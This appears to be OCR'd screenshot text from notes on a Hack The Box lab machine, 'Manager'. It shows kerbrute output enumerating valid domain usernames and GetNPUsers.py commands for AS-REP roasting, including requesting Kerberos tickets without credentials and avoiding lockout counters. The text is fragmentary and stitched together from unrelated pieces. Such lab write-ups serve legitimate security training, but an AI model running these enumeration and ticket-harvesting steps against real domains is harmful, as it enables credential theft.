 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
Version: dev (n/a) - 05/28/24 - Ronnie Flathers @ropnop
2024/05/28 23:08:56 >  Using KDC(s):
2024/05/28 23:08:56 >   10.129.12.213:88
2024/05/28 23:08:57 >  [+] VALID USERNAME:       ryan@manager.htb
2024/05/28 23:08:59 >  [+] VALID USERNAME:       guest@manager.htb
2024/05/28 23:08:59 >  [+] VALID USERNAME:       cheng@manager.htb
2024/05/28 23:09:00 >  [+] VALID USERNAME:       raven@manager.htb
2024/05/28 23:09:04 >  [+] VALID USERNAME:       administrator@manager.htb
2024/05/28 23:09:12 >  [+] VALID USERNAME:       Ryan@manager.htb
2024/05/28 23:09:13 >  [+] VALID USERNAME:       Raven@manager.htb
2024/05/28 23:09:16 >  [+] VALID USERNAME:       operator@manager.htb
2024/05/28 23:09:54 >  [+] VALID USERNAME:       Guest@manager.htb
2024/05/28 23:09:54 >  [+] VALID USERNAME:       Administrator@manager.htb
2024/05/28 23:10:22 >  [+] VALID USERNAME:       Cheng@manager.htb
2024/05/28 23:11:37 >  [+] VALID USERNAME:       jinwoo@manager.htb
2024/05/28 23:11:47 >  [+] VALID USERNAME:       RYAN@manager.htb
For this operation you don't need john.doe's password. It is important tho, to specify -no-pass in the script,
otherwise a badpwdcount entry will be added to the user
2. Get a list of users with UF_DONT_REQUIRE_PREAUTH set
GetNPUsers.py contoso.com/emily:password or GetNPUsers.py contoso.com/emily
This will list all the users in the contoso.com domain that have UF_DONT_REQUIRE_PREAUTH set.
However it will require you to have emily's password. (If you don't specify it, it will be asked by the script)
3. Request TGTs for all users
GetNPUsers.py contoso.com/emily:password -request or GetNPUsers.py contoso.com/emily
4. Request TGTs for users in a file
GetNPUsers.py -no-pass -usersfile users.txt contoso.com/
For this operation you don't need credentials.
/home/s/Desk/s/HTB/VPN/Manager/content/kerbrute > on master ?1 > > x 1
VPN Scanning